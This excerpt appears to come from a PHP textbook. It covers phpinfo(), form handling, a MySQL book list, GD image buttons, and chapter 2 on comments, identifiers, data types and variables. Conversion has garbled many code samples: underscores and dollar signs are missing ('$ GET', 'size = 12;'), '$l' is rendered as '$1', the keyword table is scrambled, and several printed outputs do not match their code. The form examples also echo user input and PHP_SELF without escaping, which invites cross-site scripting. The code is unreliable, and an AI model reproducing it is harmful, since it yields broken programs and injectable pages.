From time to time, you may also want to change the way PHP is configured. To do that, you will have to change the PHP configuration file and restart your web (Apache) server. Each time you make a change to PHP's environment, you will have to restart the web (Apache) server in order for those changes to take effect.

PHP's configuration settings are usually maintained in a file called *php.ini*. The settings in this file control the behavior of PHP features, such as session handling and form processing. Later chapters refer to some of the *php.ini* options, but in general the code in this book does not require a customized configuration. See the <u>PHP</u> documentation for more information on configuring *php.ini*.

# A Walk Through PHP

PHP pages are generally HTML pages with PHP commands embedded in them. This is in contrast to many other dynamic web page solutions, which are scripts that generate HTML. The web server processes the PHP commands and sends their output (and any HTML from the file) to the browser. Example 1-1 shows a complete PHP page.

Example 1-1. hello world.php

```
<html>
<head>
<title>Look Out World</title>
</head>
<body>
<?php echo "Hello, world!"; ?>
</body>
</html>
```

Save the contents of Example 1-1 to a file, *hello\_world.php*, and point your browser to it. The results appear in Figure 1-2.



Figure 1-2. Output of hello\_world.php

The PHP echo command produces output (the string "Hello, world!" in this case) inserted into the HTML file. In this example, the PHP code is placed between the <?

php and ?> tags. There are other ways to tag your PHP code—see <u>Chapter 2</u> for a full description.

# **Configuration Page**

The PHP function phpinfo() creates an HTML page full of information on how PHP was installed and is currently configured. You can use it to see whether you have particular extensions installed, or whether the *php.ini* file has been customized. Example 1-2 is a complete page that displays the phpinfo() page.

Example 1-2. Using phpinfo()
<?php phpinfo();?>

Figure 1-3 shows the first part of the output of Example 1-2.



| System                                  | Windows NT TOWERCASE 10.0 build 18362 (Windows 10) AMD64                                                                                                    |
|-----------------------------------------|----------------------------------------------------------------------------------------------------|
| Build Date                              | Nov 27 2019 10:07:05                                                                                                    |
| Compiler                                | Visual C++ 2017                                                                                                    |
| Architecture                            | x64                                                                                                    |
| Configure Command                       | cscript /nologo configure.js "enable-snapshot-build" "enable-debug-pack" "with-pdo-oci=c:\php-snap-<br>build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "with-oci8-12c=c:\php-snap-<br>build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "enable-object-out-dir=/obj/" "enable-com-<br>dotnet=shared" "without-analyzer" "with-pgo" |
| Server API                              | Apache 2.0 Handler                                                                                                    |
| Virtual Directory Support               | enabled                                                                                                    |
| Configuration File (php.ini) Path       | C:WINDOWS                                                                                                    |
| Loaded Configuration File               | D:\wamp64\bin\apache\apache2.4.41\bin\php.ini                                                                                                    |
| Scan this dir for additional .ini files | (none)                                                                                                    |
| Additional .ini files parsed            | (none)                                                                                                    |
| PHP API                                 | 20190902                                                                                                    |
| PHP Extension                           | 20190902                                                                                                    |
| Zend Extension                          | 320190902                                                                                                    |
| Zend Extension Build                    | API320190902,TS,VC15                                                                                                    |
| PHP Extension Build                     | API20190902,TS,VC15                                                                                                    |
| Debug Build                             | no                                                                                                    |
| Thread Safety                           | enabled                                                                                                    |
| Thread API                              | Windows Threads                                                                                                    |
| Zend Signal Handling                    | disabled                                                                                                    |
| Zend Memory Manager                     | enabled                                                                                                    |
| Zend Multibyte Support                  | provided by mbstring                                                                                                    |
| IPv6 Support                            | enabled                                                                                                    |
| DTrace Support                          | disabled                                                                                                    |
| Registered PHP Streams                  | php, file, glob, data, http, ftp, zip, compress.zlib, compress.bzip2, https, ftps, phar                                                                                                    |
| Registered Stream Socket Transports     | tcp, udp, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2, tlsv1.3                                                                                                    |
| Registered Stream Filters               | convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk, zlib.*, bzip2.*                                                                                                    |

This program makes use of the Zend Scripting Language Engine: Zend Engine v3.4.0, Copyright (c) Zend Technologies with Zend OPcache v7.4.0, Copyright (c), by Zend Technologies with Xdebug v2.8.0, Copyright (c) 2002-2019, by Derick Rethans



Figure 1-3. Partial output of phpinfo()

#### Forms

Example 1-3 creates and processes a form. When the user submits the form, the information typed into the name field is sent back to this page via the

\$\_SERVER['PHP\_SELF'] form action. The PHP code tests for a name field and displays a greeting if it finds one.

Example 1-3. Processing a form (form.php)

```
<html>
<head>
<title>Personalized Greeting Form</title>
</head>
<body>
<?php if(!empty($_POST['name'])) {
echo "Greetings, {$_POST['name']}, and welcome.";
} ?>
<form action="<?php echo $_SERVER['PHP_SELF']; ?>" method="post">
Enter your name: <input type="text" name="name" />
<input type="submit" />
</form>
</body>
</html>
```

The form and the message are shown in Figure 1-4.

| <u>File Edit View History Bookmarks To</u>                                                                                                    | ools <u>H</u> elp                    |
|----------------------------------------------------------------------------------------------------|--------------------------------------|
| Personalized Greeting Form ×                                                                                                    | +                                    |
| Personalized Greeting Form                                                                                                    | localhost/bookcode/form.pl           |
| 🥘 Getting Started  🗎 G-Stuff  🗎 Palae                                                                                                    | din 🗎 Torrents 🗎 Banking 🗎           |
| Enter your name:                                                                                                    | Submit Query                         |
|                                                                                                    |                                      |
| <u>F</u> ile <u>E</u> dit <u>V</u> iew Hi <u>s</u> tory <u>B</u> ookmarks <u>T</u> o                                                                                                    | ools <u>H</u> elp                    |
|                                                                                                    |                                      |
| Personalized Greeting Form X                                                                                                    | +                                    |
| $ \begin{array}{c} \hline & \\ \hline & \\ \hline \\ \hline$ | localhost/bookcode/form.pl           |
|                                                                                                    |                                      |
| <ul> <li>← → C'</li></ul>                                                                                                    | din 🗎 Torrents 🗎 Banking 🗎<br>1come. |
| $\overleftarrow{\leftarrow} \rightarrow \mathbf{C}  \widehat{\mathbf{G}}$ $\overleftarrow{\bullet}$ $\overleftarrow{\bullet}$ $\overleftarrow{\bullet}$ Getting Started $\overleftarrow{\bullet}$ G-Stuff $\overleftarrow{\bullet}$ Pala                                                                                                    | din 🗎 Torrents 🗎 Banking 🗎           |

Figure 1-4. Form and greeting page

PHP programs access form values primarily through the *\$\_POST* and *\$\_GET* array variables. Chapter 8 discusses forms and form processing in more detail.

#### **Databases**

PHP supports all the popular database systems, including MySQL, PostgreSQL, Oracle, Sybase, SQLite, and ODBC-compliant databases. Figure 1-5 shows part of a MySQL database query run through a PHP script, displaying the results of a book search on a book review site. It lists the book title, the year the book was published, and the book's ISBN.

| These Books are currently available |                |               |  |  |  |
|-------------------------------------|----------------|---------------|--|--|--|
| Title                               | Year Published | ISBN          |  |  |  |
| Executive Orders                    | 1996           | 0-425-15863-2 |  |  |  |
| Forward the Foundation              | 1993           | 0-553-56507-9 |  |  |  |
| Foundation                          | 1951           | 0-553-80371-9 |  |  |  |
| Foundation and Empire               | 1952           | 0-553-29337-0 |  |  |  |
| Foundation's Edge                   | 1982           | 0-553-29338-9 |  |  |  |
| I, Robot                            | 1950           | 0-553-29438-5 |  |  |  |
| Isaac Asimov: Gold                  | 1995           | 0-06-055652-8 |  |  |  |
| Rainbow Six                         | 1998           | 0-425-17034-9 |  |  |  |
| Roots                               | 1974           | 0-440-17464-3 |  |  |  |
| Second Foundation                   | 1953           | 0-553-29336-2 |  |  |  |
| Teeth of the Tiger                  | 2003           | 0-399-15079-X |  |  |  |
| The Best of Isaac Asimov            | 1973           | 0-449-20829-X |  |  |  |
| The Hobbit                          | 1937           | 0-261-10221-4 |  |  |  |
| The Return of The King              | 1955           | 0-261-10237-0 |  |  |  |
| The Sum of All Fears                | 1991           | 0-425-13354-0 |  |  |  |
| The Two Towers                      | 1954           | 0-261-10236-2 |  |  |  |

Figure 1-5. A MySQL book list query run through a PHP script

The code in Example 1-4 connects to the database, issues a query to retrieve all available books (with the WHERE clause), and produces a table as output for all returned results through a while loop.

#### NOTE

The SQL code for this sample database is in the provided file *library.sql*. You can drop this code into MySQL after you create the library database and have the sample database at your disposal for testing out the following code sample as well as the related samples in Chapter 9.

#### Example 1-4. Querying the books database (booklist.php)

<?php

```
$db = new mysqli("localhost", "petermac", "password", "library");
// make sure the above credentials are correct for your environment
if ($db->connect error) {
die("Connect Error ({$db->connect errno}) {$db->connect error}");
}
$sql = "SELECT * FROM books WHERE available = 1 ORDER BY title";
$result = $db->query($sql);
?>
<html>
<body>
>
<h3 align="center">These Books are currently available</h3>
>
Title
Year Published
ISBN
<?php while ($row = $result->fetch assoc()) { ?>
>
<?php echo stripslashes($row['title']); ?>
<?php echo $row['pub year']; ?>
<?php echo $row['ISBN']; ?>
<?php } ?>
</body>
</html>
```

Database-provided dynamic content drives the news, blog, and ecommerce sites at the

heart of the web. More details on accessing databases from PHP are given in Chapter 9.

# Graphics

With PHP, you can easily create and manipulate images using the GD extension. <u>Example 1-5</u> provides a text entry field that lets the user specify the text for a button. It takes an empty button image file, and centers the text passed as the GET parameter 'message' on it. The result is then sent back to the browser as a PNG image.

Example 1-5. Dynamic buttons (graphic\_example.php)

```
<?php
if (isset($ GET['message'])) {
 // load font and image, calculate width of text
 $font = dirname( FILE ) . '/fonts/blazed.ttf';
 size = 12;
 $image = imagecreatefrompng("button.png");
 $tsize = imagettfbbox($size, 0, $font, $ GET['message']);
 // center
 $dx = abs($tsize[2] - $tsize[0]);
 dy = abs(tsize[5] - tsize[3]);
 x = (imagesx(simage) - sdx) / 2;
 $y = (imagesy($image) - $dy) / 2 + $dy;
 // draw text
 $black = imagecolorallocate($im, 0, 0, 0);
 imagettftext($image, $size, 0, $x, $y, $black, $font, $ GET['message']);
 // return image
header("Content-type: image/png");
 imagepng($image);
exit;
} ?>
<html>
 <head>
 <title>Button Form</title>
</head>
 <body>
 <form action="<?php echo $ SERVER['PHP SELF']; ?>" method="GET">
 Enter message to appear on button:
 <input type="text" name="message" /><br />
 <input type="submit" value="Create Button" />
 </form>
 </body>
```

#### </html>

The form generated by Example 1-5 is shown in Figure 1-6. The button created is shown in Figure 1-7.



Figure 1-6. Button creation form



Figure 1-7. Button created

You can use GD to dynamically resize images, produce graphs, and much more. PHP also has several extensions to generate documents in Adobe's popular PDF format. <u>Chapter 10</u> covers dynamic image generation in depth, while <u>Chapter 11</u> provides instruction on how to create Adobe PDF files.

# What's Next

Now that you've had a taste of what is possible with PHP, you are ready to learn how to program in the language. We start with its basic structure, with special focus given to user-defined functions, string manipulation, and object-oriented programming. Then we move to specific application areas, such as the web, databases, graphics, XML, and security. We finish with quick references to the built-in functions and extensions. Master these chapters, and you will have mastered PHP!

# **Chapter 2. Language Basics**

This chapter provides a whirlwind tour of the core PHP language, covering such basic topics as data types, variables, operators, and flow-control statements. PHP is strongly influenced by other programming languages, such as Perl and C, so if you've had experience with those languages, PHP should be easy to pick up. If PHP is one of your first programming languages, don't panic. We start with the basic units of a PHP program and build up your knowledge from there.

# **Lexical Structure**

The lexical structure of a programming language is the set of basic rules that governs how you write programs in that language. It is the lowest-level syntax of the language and specifies such things as what variable names look like, what characters are used for comments, and how program statements are separated from each other.

### **Case Sensitivity**

The names of user-defined classes and functions, as well as built-in constructs and keywords (such as echo, while, class, etc.), are case-insensitive. Thus, these three lines are equivalent:

```
echo("hello, world");
ECHO("hello, world");
ECHO("hello, world");
```

Variables, on the other hand, are case-sensitive. That is, \$name, \$NAME, and \$NAME are three different variables.

#### **Statements and Semicolons**

A statement is a collection of PHP code that does something. It can be as simple as a variable assignment or as complicated as a loop with multiple exit points. Here is a small sample of PHP statements, including function calls, some variable data

assignments, and an if statement:

```
echo "Hello, world";
myFunction(42, "O'Reilly");
$a = 1;
$name = "Elphaba";
$b = $a / 25.0;
if ($a == $b) {
    echo "Rhyme? And Reason?";
}
```

PHP uses semicolons to separate simple statements. A compound statement that uses curly braces to mark a block of code, such as a conditional test or loop, does not need a semicolon after a closing brace. Unlike in other languages, in PHP the semicolon before the closing brace is not optional:

```
if ($needed) {
    echo "We must have it!"; // semicolon required here
} // no semicolon required here after the brace
```

The semicolon, however, is optional before a closing PHP tag:

```
<?php
if ($a == $b) {
    echo "Rhyme? And Reason?";
}
echo "Hello, world" // no semicolon required before closing tag
?>
```

It's good programming practice to include optional semicolons, as they make it easier to add code later.

#### Whitespace and Line Breaks

In general, whitespace doesn't matter in a PHP program. You can spread a statement across any number of lines, or lump a bunch of statements together on a single line. For example, this statement:

```
raisePrices($inventory, $inflation, $costOfLiving, $greed);
```

could just as well be written with more whitespace:

```
raisePrices (
  $inventory ,
  $inflation ,
  $costOfLiving ,
  $greed
) ;
```

or with less whitespace:

raisePrices(\$inventory,\$inflation,\$costOfLiving,\$greed);

You can take advantage of this flexible formatting to make your code more readable (by lining up assignments, indenting, etc.). Some lazy programmers take advantage of this freeform formatting and create completely unreadable code—this is not recommended.

#### Comments

Comments give information to people who read your code, but they are ignored by PHP at execution time. Even if you think you're the only person who will ever read your code, it's a good idea to include comments in your code—in retrospect, code you wrote months ago could easily look as though a stranger wrote it.

A good practice is to make your comments sparse enough not to get in the way of the code itself but plentiful enough that you can use the comments to tell what's happening. Don't comment obvious things, lest you bury the comments that describe tricky things. For example, this is worthless:

x = 17; // store 17 into the variable x

whereas the comments on this complex regular expression will help whoever maintains your code:

```
// convert &#nnn; entities into characters
$text = preg_replace('/&#([0-9])+;/', "chr('\\1')", $text);
```

PHP provides several ways to include comments within your code, all of which are borrowed from existing languages such as C, C++, and the Unix shell. In general, use C-style comments to comment *out* code, and C++-style comments to comment *on* code.

#### SHELL-STYLE COMMENTS

When PHP encounters a hash mark character (#) within the code, everything from the hash mark to the end of the line or the end of the section of PHP code (whichever comes first) is considered a comment. This method of commenting is found in Unix shell scripting languages and is useful for annotating single lines of code or making short notes.

Because the hash mark is visible on the page, shell-style comments are sometimes used to mark off blocks of code:

Sometimes they're used before a line of code to identify what that code does, in which case they're usually indented to the same level as the code for which the comment is intended:

```
if ($doubleCheck) {
    # create an HTML form requesting that the user confirm the action
    echo confirmationForm();
}
```

Short comments on a single line of code are often put on the same line as the code:

\$value = \$p \* exp(\$r \* \$t); # calculate compounded interest

When you're tightly mixing HTML and PHP code, it can be useful to have the closing PHP tag terminate the comment:

<?php \$d = 4; # Set \$d to 4. ?> Then another <?php echo \$d; ?>
Then another 4

#### C++ COMMENTS

When PHP encounters two slashes (//) within the code, everything from the slashes to the end of the line or the end of the section of code, whichever comes first, is considered a comment. This method of commenting is derived from C++. The result is the same as the shell comment style.

Here are the shell-style comment examples, rewritten to use C++ comments:

#### C COMMENTS

While shell-style and C++-style comments are useful for annotating code or making short notes, longer comments require a different style. Therefore, PHP supports block comments whose syntax comes from the C programming language. When PHP encounters a slash followed by an asterisk (/\*), everything after that, until it encounters an asterisk followed by a slash (\*/), is considered a comment. This kind of comment, unlike those shown earlier, can span multiple lines.

Here's an example of a C-style multiline comment:

```
/* In this section, we take a bunch of variables and
assign numbers to them. There is no real reason to
do this, we're just having fun.
*/
$a = 1;
$b = 2;
$c = 3;
$d = 4;
```

Because C-style comments have specific start and end markers, you can tightly integrate them with code. This tends to make your code harder to read and is discouraged:

```
/* These comments can be mixed with code too,
see? */ $e = 5; /* This works just fine. */
```

C-style comments, unlike the other types, can continue past the end PHP tag markers.

For example:

```
<?php
$1 = 12;
$m = 13;
/* A comment begins here
?>
Some stuff you want to be HTML.
<?= $n = 14; ?>
*/
echo("1=$1 m=$m n=$n\n");
?>Now <b>this</b> is regular HTML...
l=12 m=13 n=
Now <b>this</b> is regular HTML...
```

You can indent comments as you like:

```
/* There are no
special indenting or spacing
rules that have to be followed, either.
*/
```

C-style comments can be useful for disabling sections of code. In the following example, we've disabled the second and third statements, as well as the inline comment, by including them in a block comment. To enable the code, all we have to do is remove the comment markers:

```
$f = 6;
/*
$g = 7; # This is a different style of comment
$h = 8;
*/
```

However, you have to be careful not to attempt to nest block comments:

```
$i = 9;
/*
$j = 10; /* This is a comment */
$k = 11;
Here is some comment text.
*/
```

In this case, PHP tries (and fails) to execute the (non)statement Here is some comment text and returns an error.

#### Literals

A literal is a data value that appears directly in a program. The following are all literals in PHP:

2001 0xFE 1.4142 "Hello World" 'Hi' **true** null

# Identifiers

An identifier is simply a name. In PHP, identifiers are used to name variables, functions, constants, and classes. The first character of an identifier must be an ASCII letter (uppercase or lowercase), the underscore character (\_), or any of the characters between ASCII 0x7F and ASCII 0xFF. After the initial character, these characters and the digits 0–9 are valid.

#### VARIABLE NAMES

Variable names always begin with a dollar sign (\$) and are case-sensitive. Here are some valid variable names:

\$bill
\$head\_count
\$MaximumForce
\$I\_HEART\_PHP
\$\_underscore
\$ int

Here are some illegal variable names:

\$not valid
\$|
\$3wa

These variables are all different due to case sensitivity:

\$hot stuff \$Hot stuff \$hot Stuff \$HOT STUFF

#### FUNCTION NAMES

Function names are not case-sensitive (functions are discussed in more detail in Chapter 3). Here are some valid function names:

```
tally
list_all_users
deleteTclFiles
LOWERCASE_IS_FOR_WIMPS
hide
```

These function names all refer to the same function:

```
howdy HoWdY HOWDY HOWdy howdy
```

#### CLASS NAMES

Class names follow the standard rules for PHP identifiers and are also not casesensitive. Here are some valid class names:

Person account

The class name stdClass is a reserved class name.

#### CONSTANTS

A constant is an identifier for a value that will not be changed; scalar values (Boolean, integer, double, and string) and arrays can be constants. Once set, the value of a constant cannot change. Constants are referred to by their identifiers and are set using the define() function:

```
define('PUBLISHER', "O'Reilly Media");
echo PUBLISHER;
```

# Keywords

A keyword (or reserved word) is a word set aside by the language for its core functionality—you cannot give a function, class, or constant the same name as a keyword. Table 2-1 lists the keywords in PHP, which are case-insensitive.

```
Table 2-1. PHP core language keywords
```

CLASS

| DIR          |     | else      |     | interface |
|--------------|-----|-----------|-----|-----------|
| FILE         |     | elseif    |     | isset()   |
| FUNCTION     |     | empty()   |     | list()    |
| LINE         |     | enddeclar |     | namespace |
| METHOD       | e   |           |     | new       |
| NAMESPACE    |     | endfor    |     | or        |
| TRAIT        | h   | endforeac |     | print     |
| halt_compile |     | endif     |     | private   |
|              |     | endswitch |     | protected |
| abstract     |     | endwhile  |     | public    |
| and          |     | eval()    |     | require   |
| array()      |     | exit()    |     | require_o |
| as           |     | extends   | nce |           |
| break        |     | final     |     | return    |
| callable     |     | finally   |     | static    |
| case         |     | for       |     | switch    |
| catch        |     | foreach   |     | throw     |
| class        |     | function  |     | trait     |
| clone        |     | global    |     | try       |
| const        |     | goto      |     | unset()   |
| continue     |     | if        |     | use       |
| declare      |     | implement |     | var       |
| default      | S   |           |     | while     |
| die()        |     | include   |     | xor       |
| do           | nce | include_o |     | yield     |
|              | f   | instanceo | m   | yield fro |

r()

In addition, you cannot use an identifier that is the same as a built-in PHP function. For

a complete list of these, see the Appendix.

# Data Types

PHP provides eight types of values, or data types. Four are scalar (single-value) types: integers, floating-point numbers, strings, and Booleans. Two are compound (collection) types: arrays and objects. The remaining two are special types: resource and NULL. Numbers, Booleans, resources, and NULL are discussed in full here, while strings, arrays, and objects are big enough topics that they get their own chapters (Chapters 4, 5, and 6, respectively).

#### Integers

Integers are whole numbers, such as 1, 12, and 256. The range of acceptable values varies according to the details of your platform but typically extends from -2,147,483,648 to +2,147,483,647. Specifically, the range is equivalent to the range of the long data type of your C compiler. Unfortunately, the C standard doesn't specify what range that long type should have, so on some systems you might see a different integer range.

Integer literals can be written in decimal, octal, binary, or hexadecimal. Decimal values are represented by a sequence of digits, without leading zeros. The sequence may begin with a plus (+) or minus (-) sign. If there is no sign, positive is assumed. Examples of decimal integers include the following:

1998 -641 +33

Octal numbers consist of a leading 0 and a sequence of digits from 0 to 7. Like decimal numbers, octal numbers can be prefixed with a plus or minus. Here are some example octal values and their equivalent decimal values:

0755 // decimal 493 +010 // decimal 8

Hexadecimal values begin with 0x, followed by a sequence of digits (0–9) or letters

(A–F). The letters can be upper- or lowercase but are usually written in capitals. As with decimal and octal values, you can include a sign in hexadecimal numbers:

0xFF // decimal 255 0x10 // decimal 16 -0xDAD1 // decimal -56017

Binary numbers begin with 0b, followed by a sequence of digits (0 and 1). As with other values, you can include a sign in binary numbers:

```
0b01100000 // decimal 96
0b00000010 // decimal 2
-0b10 // decimal -2
```

If you try to store a variable that is too large to be stored as an integer or is not a whole number, it will automatically be turned into a floating-point number.

Use the is\_int() function (or its is\_integer() alias) to test whether a value is an integer:

if (is\_int(\$x)) {
 // \$x is an integer
}

### **Floating-Point Numbers**

Floating-point numbers (often referred to as "real" numbers) represent numeric values with decimal digits. Like integers, their limits depend on your machine's details. PHP floating-point numbers are equivalent to the range of the double data type of your C compiler. Usually, this allows numbers between 1.7E–308 and 1.7E+308 with 15 digits of accuracy. If you need more accuracy or a wider range of integer values, you can use the BC or GMP extensions.

PHP recognizes floating-point numbers written in two different formats. There's the one we all use every day:

3.14 0.017 -7.1

But PHP also recognizes numbers in scientific notation:

0.314E1 // 0.314\*10^1, or 3.14 17.0E-3 // 17.0\*10^(-3), or 0.017

```
if (intval($a * 1000) == intval($b * 1000)) {
    // numbers equal to three decimal places
}
```

Use the is\_float() function (or its is\_real() alias) to test whether a value is a floating-point number:

```
if (is_float($x)) {
    // $x is a floating-point number
}
```

#### Strings

Because strings are so common in web applications, PHP includes core-level support for creating and manipulating strings. A string is a sequence of characters of arbitrary length. String literals are delimited by either single or double quotes:

'big dog' "fat hog"

Variables are expanded (interpolated) within double quotes, while within single quotes they are not:

```
$name = "Guido";
echo "Hi, $name <br/>";
echo 'Hi, $name';
Hi, Guido
Hi, $name
```

Double quotes also support a variety of string escapes, as listed in Table 2-2.

| Escape sequence  | Character represented                      |
|------------------|--------------------------------------------|
| \"               | Double quotes                              |
| ∖n               | Newline                                    |
| \r               | Carriage return                            |
| \t               | Tab                                        |
|                  | Backslash                                  |
| \\$              | Dollar sign                                |
| \{               | Left brace                                 |
| \}               | Right brace                                |
| \[               | Left bracket                               |
| \]               | Right bracket                              |
| 0  through  777  | ASCII character represented by octal value |
| x0  through  xFF | ASCII character represented by hex value   |

Table 2-2. Escape sequences in double-quoted strings

A single-quoted string recognizes  $\setminus \setminus$  to get a literal backslash and  $\setminus '$  to get a literal single quote:

```
$dosPath = 'C:\\WINDOWS\\SYSTEM';
$publisher = 'Tim O\'Reilly';
echo "$dosPath $publisher";
C:\WINDOWS\SYSTEM Tim O'Reilly
```

To test whether two strings are equal, use the == (double equals) comparison operator:

```
if ($a == $b) {
  echo "a and b are equal";
}
```

Use the is\_string() function to test whether a value is a string:

```
if (is_string($x)) {
   // $x is a string
}
```

PHP provides operators and functions to compare, disassemble, assemble, search, replace, and trim strings, as well as a host of specialized string functions for working with HTTP, HTML, and SQL encodings. Because there are so many string-manipulation functions, we've devoted a whole chapter (Chapter 4) to covering all the details.

### Booleans

A Boolean value represents a *truth value*—it says whether something is true or not. Like most programming languages, PHP defines some values as true and others as false. Truthfulness and falseness determine the outcome of conditional code such as:

**if** (\$alive) { ... }

In PHP, the following values all evaluate to false:

- The keyword false
- The integer 0
- The floating-point value 0.0
- The empty string ("") and the string "0"
- An array with zero elements
- The NULL value

A value that is not false is true, including all resource values (which are described later in the section "Resources").

PHP provides true and false keywords for clarity:

\$x = 5; // \$x has a true value \$x = true; // clearer way to write it \$y = ""; // \$y has a false value \$y = false; // clearer way to write it

Use the is\_bool() function to test whether a value is a Boolean:

```
if (is_bool($x)) {
    // $x is a Boolean
}
```

#### Arrays

An array holds a group of values, which you can identify by position (a number, with zero being the first position) or some identifying name (a string), called an *associative index*:

```
$person[0] = "Edison";
$person[1] = "Wankel";
$person[2] = "Crapper";
$creator['Light bulb'] = "Edison";
$creator['Rotary Engine'] = "Wankel";
$creator['Toilet'] = "Crapper";
```

The array () construct creates an array. Here are two examples:

```
$person = array("Edison", "Wankel", "Crapper");
$creator = array('Light bulb' => "Edison",
    'Rotary Engine' => "Wankel",
    'Toilet' => "Crapper");
```

There are several ways to loop through arrays, but the most common is a foreach loop:

```
foreach ($person as $name) {
  echo "Hello, {$name}<br/>";
}
foreach ($creator as $invention => $inventor) {
  echo "{$inventor} invented the {$invention}<br/>";
}
Hello, Edison
Hello, Crapper
Edison created the Light bulb
Wankel created the Rotary Engine
Crapper created the Toilet
```

You can sort the elements of an array with the various sort functions:

```
sort($person);
// $person is now array("Crapper", "Edison", "Wankel")
asort($creator);
```

```
// $creator is now array('Toilet' => "Crapper",
// 'Light bulb' => "Edison",
// 'Rotary Engine' => "Wankel");
```

Use the is array() function to test whether a value is an array:

```
if (is_array($x)) {
   // $x is an array
}
```

There are functions for returning the number of items in the array, fetching every value in the array, and much more. Arrays are covered in depth in Chapter 5.

#### **Objects**

PHP also supports *object-oriented programming* (OOP). OOP promotes clean, modular design; simplifies debugging and maintenance; and assists with code reuse. Classes are the building blocks of object-oriented design. A class is a definition of a structure that contains properties (variables) and methods (functions). Classes are defined with the class keyword:

```
class Person
{
  public $name = '';
  function name ($newname = NULL)
  {
    if (!is_null($newname)) {
      $this->name = $newname;
    }
  return $this->name;
  }
}
```

Once a class is defined, any number of objects can be made from it with the new keyword, and the object's properties and methods can be accessed with the -> construct:

```
$ed = new Person;
$ed->name('Edison');
echo "Hello, {$ed->name} <br/>";
$tc = new Person;
```

```
$tc->name('Crapper');
echo "Look out below {$tc->name} <br/>";
Hello, Edison
Look out below Crapper
```

Use the is object () function to test whether a value is an object:

```
if (is_object($x)) {
   // $x is an object
}
```

Chapter 6 describes classes and objects in much more detail, including inheritance, encapsulation, and introspection.

#### Resources

Many modules provide several functions for dealing with the outside world. For example, every database extension has at least a function to connect to the database, a function to query the database, and a function to close the connection to the database. Because you can have multiple database connections open at once, the connect function gives you something by which to identify that unique connection when you call the query and close functions: a resource (or a *handle*).

Each active resource has a unique identifier. Each identifier is a numerical index into an internal PHP lookup table that holds information about all the active resources. PHP maintains information about each resource in this table, including the number of references to (or uses of) the resource throughout the code. When the last reference to a resource value goes away, the extension that created the resource is called to perform tasks such as freeing any memory or closing any connection for that resource:

```
$res = database_connect(); // fictitious database connect function
database_query($res);
$res = "boo";
// database connection automatically closed because $res is redefined
```

The benefit of this automatic cleanup is best seen within functions, when the resource is assigned to a local variable. When the function ends, the variable's value is reclaimed by PHP:

```
function search() {
  $res = database_connect();
  database_query($res);
}
```

When there are no more references to the resource, it's automatically shut down.

That said, most extensions provide a specific shutdown or close function, and it's considered good style to call that function explicitly when needed rather than to rely on variable scoping to trigger resource cleanup.

Use the is resource () function to test whether a value is a resource:

```
if (is_resource($x)) {
   // $x is a resource
}
```

### Callbacks

Callbacks are functions or object methods used by some functions, such as call\_user\_func(). Callbacks can also be created by the create function() method and through closures (described in Chapter 3):

```
$callback = function()
{
    echo "callback achieved";
};
call_user_func($callback);
```

# NULL

There's only one value of the NULL data type. That value is available through the caseinsensitive keyword NULL. The NULL value represents a variable that has no value (similar to Perl's undef or Python's None):

```
$aleph = "beta";
$aleph = null; // variable's value is gone
$aleph = Null; // same
$aleph = NULL; // same
```

Use the is\_null() function to test whether a value is NULL—for instance, to see whether a variable has a value:

```
if (is_null($x)) {
    // $x is NULL
}
```

# Variables

Variables in PHP are identifiers prefixed with a dollar sign (\$). For example:

\$name
\$Age
\$\_debugging
\$MAXIMUM IMPACT

A variable may hold a value of any type. There is no compile-time or runtime type checking on variables. You can replace a variable's value with another of a different type:

```
$what = "Fred";
$what = 35;
$what = array("Fred", 35, "Wilma");
```

There is no explicit syntax for declaring variables in PHP. The first time the value of a variable is set, the variable is created in memory. In other words, setting a value to a variable also functions as a declaration. For example, this is a valid complete PHP program:

```
$day = 60 * 60 * 24;
echo "There are {$day} seconds in a day.";
There are 86400 seconds in a day.
```

A variable whose value has not been set behaves like the NULL value:

```
if ($uninitializedVariable === NULL) {
  echo "Yes!";
}
Yes!
```

#### Variable Variables

You can reference the value of a variable whose name is stored in another variable by prefacing the variable reference with an additional dollar sign (). For example:

\$foo = "bar"; \$\$foo = "baz";

After the second statement executes, the variable \$bar has the value "baz".

#### Variable References

In PHP, references are how you create variable aliases or pointers. To make \$black an alias for the variable \$white, use:

\$black =& \$white;

The old value of *\$black*, if any, is lost. Instead, *\$black* is now another name for the value that is stored in *\$white*:

```
$bigLongVariableName = "PHP";
$short =& $bigLongVariableName;
$bigLongVariableName .= " rocks!";
print "\$short is $short <br/>";
print "Long is $bigLongVariableName";
$short is PHP rocks!
Long is PHP rocks!
$short = "Programming $short";
print "\$short is $short <br/>";
print "\$short is $short <br/>";
print "Long is $bigLongVariableName";
$short is Programming PHP rocks!
Long is Programming PHP rocks!
```

After the assignment, the two variables are alternate names for the same value. Unsetting a variable that is aliased does not affect other names for that variable's value, however:

```
$white = "snow";
$black =& $white;
unset($white);
print $black;
snow
```

Functions can return values by reference (for example, to avoid copying large strings or arrays, as discussed in Chapter 3):

```
function &retRef() // note the &
{
    $var = "PHP";
    return $var;
}
$v =& retRef(); // note the &
```

# Variable Scope

The *scope* of a variable, which is controlled by the location of the variable's declaration, determines those parts of the program that can access it. There are four types of variable scope in PHP: local, global, static, and function parameters.

#### LOCAL SCOPE

